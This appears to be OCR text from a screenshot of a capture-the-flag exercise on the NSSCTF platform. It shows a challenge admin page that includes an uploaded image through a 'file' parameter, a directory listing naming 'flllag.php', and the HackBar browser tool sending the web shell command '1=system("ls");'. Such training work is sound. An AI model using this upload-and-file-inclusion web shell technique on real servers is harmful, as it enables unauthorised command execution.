 不安全 http://node6.anna.nssctf.cn:27834/admin.php?file=/var/www/html/uploads/2.jpg 80%
火狐官方站点 新手上路 常用网址 sagecell.sagemath.o... 京东商城 CTF 漏洞 C语言 信息收集 Linux 图片 数据结构 英语字典 CTF 漏洞 C语言 信息收集 Linux 数据结构 英语字典
admin.php flllag.php index.html login.php mkdir uploads
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-27 06:18:37
头像上传
查看器 调试器 控制台 网络 性能 存储 样式编辑器 无障碍环境 应用程序 内存 H HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node6.anna.nssctf.cn:27834/admin.php?file=/var/www/html/uploads/2.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("ls");
Name Value
Host node6.anna.nssctf.cn:27834
Name Value